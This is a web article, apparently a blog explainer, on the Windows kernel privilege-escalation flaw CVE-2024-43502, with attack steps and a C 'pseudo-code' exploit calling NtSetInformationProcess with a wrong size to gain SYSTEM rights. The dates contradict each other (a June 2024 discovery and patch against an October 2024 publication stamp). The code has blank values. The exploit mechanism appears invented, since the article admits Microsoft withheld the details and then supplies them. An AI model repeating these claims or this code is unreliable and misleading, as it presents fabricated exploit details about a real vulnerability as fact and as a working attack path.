In June 2024, security researchers uncovered a new vulnerability in Microsoft Windows, identified as CVE-2024-43502. This bug allows attackers to gain elevated privileges, potentially providing full system access to any local user. In this article, we will break down how this vulnerability works, why it's dangerous, and how it can be exploited—with code samples and direct links to official references. This guide is written in simple language, so anyone interested in Windows security or ethical hacking can follow along.
What is Windows Kernel Elevation of Privilege?
The Windows kernel is like the “heart” of your computer’s operating system—it makes connections between your apps and your computer’s hardware. If somebody can trick the kernel into doing something it shouldn’t, they can take complete control of your PC.
CVE-2024-43502 is an Elevation of Privilege (EoP) bug in the Windows kernel, meaning it enables a normal, restricted user to take (or "escalate") their permissions and become a powerful “SYSTEM” user.
Vulnerable Function
According to Microsoft’s official advisory (CVE-2024-43502 | Microsoft Security Update Guide), the vulnerability exists because of improper input validation in a core kernel function. Although Microsoft has not disclosed all the specifics, the advisory suggests that the flaw is in the way the kernel handles certain system calls (NtSetInformationProcess) related to process objects.
Windows Server 2022 and 2019
Patches were released as part of June 2024 Patch Tuesday. (Update your system if you haven’t!)
Step 1: Local Access
First, the attacker must have access to a local, non-admin account on the target machine. This could be through an account on a shared computer or even malware that gets a basic “foothold.”
Step 2: Abusing the Flaw
The attacker crafts a special request to the kernel using a syscall, causing it to run code with SYSTEM privileges. Essentially, the kernel is tricked into thinking the attacker’s code is safe to run at the highest level.
Here’s a simplified pseudo-code of how an attacker might invoke the vulnerable function
#include <windows.h>
#include <winternl.h>
typedef NTSTATUS(WINAPI* pNtSetInformationProcess)(
HANDLE, PROCESS_INFORMATION_CLASS, PVOID, ULONG);
int main() {
HMODULE hNtdll = LoadLibraryA("ntdll.dll");
pNtSetInformationProcess NtSetInformationProcess =
(pNtSetInformationProcess)GetProcAddress(hNtdll, "NtSetInformationProcess");
// Custom structure to trigger the vulnerability
PROCESS_ACCESS_TOKEN tokenInfo;
HANDLE hToken = GetCurrentProcessToken();
tokenInfo.Token = hToken;
tokenInfo.Thread = NULL;
// The key is passing dummy/incorrect size or pointer values
NTSTATUS status = NtSetInformationProcess(GetCurrentProcess(),
ProcessAccessToken, // (25)
&tokenInfo,
sizeof(tokenInfo) - 4); // Pass wrong size
if (status == ) {
printf("Possible privilege escalation!\n");
} else {
printf("Exploit failed. Status: %lx\n", status);
}
return ;
}
*Note: This code won’t work verbatim on a patched system, and running real exploits on unauthorized systems is illegal.*
Step 3: SYSTEM Shell
If the exploit is successful, the attacker can launch a command prompt (cmd.exe) or PowerShell with SYSTEM rights. This allows full control—bypassing most security protections.
Original References
- Official Advisory: CVE-2024-43502 | Microsoft Security Update Guide
- Security Week Coverage: Serious Windows Zero-Day Patched in June Patch Tuesday
- CERT/CC Vulnerability Note: VU#874562
Final Thoughts
CVE-2024-43502 is a stark reminder that even modern, fully patched systems can have serious bugs. Always keep your system up to date and periodically check Microsoft’s Security Update Guide for new threats. Stay safe!
*This post is for educational purposes only. Do not attempt to exploit systems without explicit permission.*
Timeline
Published on: 10/08/2024 18:15:11 UTC
Last modified on: 12/31/2024 23:08:41 UTC